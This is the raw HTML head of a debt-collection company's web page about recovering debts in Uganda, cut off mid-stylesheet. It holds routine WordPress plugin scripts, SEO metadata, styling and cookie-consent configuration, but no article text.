

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarfinancial.com/debt-collection-uganda/
body_size: 61433
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Debt Collection Uganda | Cedar Financial</title><meta name="description" content="Debt Collection Uganda LEARN mORE A Trusted Recovery Solution in Uganda Collecting a debt in Uganda can seem impossible. Language and cultural barriers,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cedarfinancial.com/debt-collection-uganda/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Debt Collection Uganda | Cedar Financial" /><meta property="og:description" content="Debt Collection Uganda LEARN mORE A Trusted Recovery Solution in Uganda Collecting a debt in Uganda can seem impossible. Language and cultural barriers," /><meta property="og:url" content="https://cedarfinancial.com/debt-collection-uganda/" /><meta property="og:site_name" content="Cedar Financial" /><meta property="article:publisher" content="https://www.facebook.com/CedarFinancialOfficial/" /><meta property="og:updated_time" content="2025-10-18T20:21:50+00:00" /><meta property="og:image" content="https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp" /><meta property="og:image:secure_url" content="https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="300" /><meta property="og:image:alt" content="Debt Collection Uganda" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2025-04-30T10:21:27+00:00" /><meta property="article:modified_time" content="2025-10-18T20:21:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Debt Collection Uganda | Cedar Financial" /><meta name="twitter:description" content="Debt Collection Uganda LEARN mORE A Trusted Recovery Solution in Uganda Collecting a debt in Uganda can seem impossible. Language and cultural barriers," /><meta name="twitter:site" content="@cedarfinancial" /><meta name="twitter:creator" content="@cedarfinancial" /><meta name="twitter:image" content="https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cedarfinancial.com/#place","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"}},{"@type":["FinancialService","Organization"],"@id":"https://cedarfinancial.com/#organization","name":"Cedar Financial","url":"https://cedarfinancial.com","sameAs":["https://www.facebook.com/CedarFinancialOfficial/","https://twitter.com/cedarfinancial","https://www.linkedin.com/company/cedar-financial"],"email":"clientsupport@cedarfinancial.com","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://cedarfinancial.com/#logo","url":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","contentUrl":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","caption":"Cedar Financial","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 07:00-17:00","Friday 7:00-17:00","Saturday,Sunday Closed"],"description":"Discover reliable global debt recovery services at Cedar Financial. we provide expert solutions to recover outstanding debts worldwide. Contact Us","legalName":"Cedar Financial","location":{"@id":"https://cedarfinancial.com/#place"},"image":{"@id":"https://cedarfinancial.com/#logo"},"telephone":"+1 800-804-3353"},{"@type":"WebSite","@id":"https://cedarfinancial.com/#website","url":"https://cedarfinancial.com","name":"Cedar Financial","publisher":{"@id":"https://cedarfinancial.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp","url":"https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cedarfinancial.com/debt-collection-uganda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cedarfinancial.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cedarfinancial.com/debt-collection-uganda/","name":"Debt Collection Uganda"}}]},{"@type":"WebPage","@id":"https://cedarfinancial.com/debt-collection-uganda/#webpage","url":"https://cedarfinancial.com/debt-collection-uganda/","name":"Debt Collection Uganda | Cedar Financial","datePublished":"2025-04-30T10:21:27+00:00","dateModified":"2025-10-18T20:21:50+00:00","isPartOf":{"@id":"https://cedarfinancial.com/#website"},"primaryImageOfPage":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cedarfinancial.com/debt-collection-uganda/#breadcrumb"}},{"@type":"Person","@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman","url":"https://cedarfinancial.com/author/morgan/","image":{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1769098563","url":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1769098563","caption":"Morgan Usman","inLanguage":"en-US"},"worksFor":{"@id":"https://cedarfinancial.com/#organization"}},{"@type":"Article","headline":"Debt Collection Uganda | Cedar Financial","datePublished":"2025-04-30T10:21:27+00:00","dateModified":"2025-10-18T20:21:50+00:00","author":{"@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman"},"publisher":{"@id":"https://cedarfinancial.com/#organization"},"description":"Debt Collection Uganda LEARN mORE A Trusted Recovery Solution in Uganda Collecting a debt in Uganda can seem impossible. Language and cultural barriers,","name":"Debt Collection Uganda | Cedar Financial","@id":"https://cedarfinancial.com/debt-collection-uganda/#richSnippet","isPartOf":{"@id":"https://cedarfinancial.com/debt-collection-uganda/#webpage"},"image":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/04/uganda.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cedarfinancial.com/debt-collection-uganda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Feed" href="https://cedarfinancial.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Comments Feed" href="https://cedarfinancial.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-uganda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-uganda%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://cedarfinancial.com/wp-content/litespeed/css/44f71dc8d1ef5646fb77a4d6cb00949a.css?ver=8280a" /><style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://cedarfinancial.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='gravity-autocomplete-css-inline-css'>.ui-autocomplete {
        max-height: 200px;
		width: 415px !important;
        overflow-y: auto;
        overflow-x: hidden;
        padding: 5px;
        border: 1px solid #ccc;
        background: #fff;
        list-style: none;
        margin: 0;
		border-radius: 10px;
        z-index: 1000;
        box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }
    .ui-menu-item {
        padding: 8px;
        cursor: pointer;
    }
    .ui-menu-item:hover {
        background: #f0f0f0;
    }
    
/*# sourceURL=gravity-autocomplete-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var _ckyConfig={"_ipData":[],"_assetsURL":"https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://cedarfinancial.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":!0,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!0,"ccpa":!0}},{"name":"Functional","slug":"functional","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Analytics","slug":"analytics","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Performance","slug":"performance","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Advertisement","slug":"advertisement","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":!1,"loadAnalyticsByDefault":!1,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":!0,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#FFFFFF"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":!0,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":!1,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":!0,"toggle":{"status":!0,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":!0,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":!1,"tag":"readmore-button","type":"link","meta":{"noFollow":!0,"newTab":!0},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":!0,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":!0,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":!0,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":!0,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":!1},"optOption":{"status":!0,"toggle":{"status":!0,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"revisit-consent","styles":{"background-color":"#FFFFFF"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":!1,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"show-desc-button","status":!0,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"hide-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":!0,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":!0,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":!0,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 